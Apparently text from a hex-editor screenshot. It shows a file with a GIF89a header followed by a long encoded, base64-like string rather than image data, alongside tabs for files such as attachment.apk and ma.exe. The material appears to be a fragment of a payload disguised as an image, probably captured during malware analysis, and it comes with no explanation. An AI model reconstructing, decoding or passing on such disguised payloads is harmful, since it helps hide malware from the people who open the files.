 Startup string re attachment.apk download.dat f_35461354.png × a.txt ma.exe
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 0A 55 55 57 49 6C 70 6B 53 4B GIF89a.UUWIlpkSK
0010h: 6E 41 44 58 6E 49 47 4B 77 6C 6D 63 30 4E 6E 63 nADXnIGKwlmc0Nnc
0020h: 75 6B 53 4B 70 51 54 4A 70 63 79 64 4F 46 54 4D ukSKpQTJpcydOFTM
0030h: 35 31 32 4E 53 52 55 55 76 56 54 57 46 56 55 64 512NSRUUvVTWFVUd
0040h: 49 4E 6D 56 35 49 30 59 73 70 30 63 77 56 30 61 INmV5I0Ysp0cwV0a
0050h: 6D 4A 57 51 42 64 47 61 6C 64 47 62 72 42 6A 65 mJWQBdGaldGbrBje
0060h: 58 39 79 4D 57 6C 46 56 73 64 6B 56 6D 64 32 4E X9yMWlFVsdkVmd2N
0070h: 4F 4A 6B 4E 78 34 30 63 53 46 57 59 55 4E 6D 56 OJkNx40cSFWYUNmV
0080h: 54 56 7A 63 55 64 6D 64 4E 70 6B 62 32 67 44 5A TVzcUdmdNpkb2gDZ
0090h: 46 74 69 4E 43 42 56 54 42 6C 33 4D 47 31 55 64 FtiNCBVTBl3MG1Ud
00A0h: 68 5A 6D 61 6E 68 44 57 4A 39 43 62 55 4E 58 56 hZmanhDWJ9CbUNXV
00B0h: 34 77 57 5A 71 64 33 51 79 31 32 64 72 64 6C 64 4wWZqd3Qy12drdld
00C0h: 32 46 55 5A 5A 68 58 59 77 67 46 65 77 55 54 4E 2FUZZhXYwgFewUTN
00D0h: 4D 42 33 5A 59 4E 6C 4D 79 5A 6C 55 36 78 32 52 MB3ZYNlMyZlU6x2R
00E0h: 74 70 6B 51 6D 39 69 65 30 56 32 64 69 4A 56 55 tpkQm9ie0V2diJVU
00F0h: 6A 5A 46 54 76 74 43 64 53 6C 6D 64 58 56 47 65 jZFTvtCdSlmdXVGe
0100h: 30 4D 6A 62 4E 5A 30 61 6B 6C 30 4E 42 4A 6C 5A 0MjbNZ0akl0NBJlZ
0110h: 69 4A 46 55 7A 45 6A 57 7A 51 45 53 77 55 47 65 iJFUzEjWzQESwUGe
0120h: 76 38 57 53 76 5A 57 62 36 64 58 54 6A 70 6D 62 v8WSvZWb6dXTjpmb
0130h: 45 6C 6A 54 55 4A 58 54 30 39 32 52 31 68 47 54 EljTUJXT092R1hGT
0140h: 46 70 33 4B 61 4A 46 53 77 55 58 4E 6B 56 57 59 Fp3KaJFSwUXNkVWY
0150h: 54 42 6A 52 36 68 33 4D 6F 64 6C 4D 78 6C 6B 4E TBjR6h3ModlMxlkN
0160h: 34 49 6B 55 51 56 58 61 33 4D 6E 56 50 78 57 51 4IkUQVXa3MnVPxWQ
0170h: 57 39 6B 57 5A 6C 48 61 6F 5A 47 62 71 4E 57 61 W9kWZlHaoZGbqNWa
0180h: 56 52 48 63 75 5A 56 61 72 70 31 4D 30 70 6B 62 VRHcuZVarp1M0pkb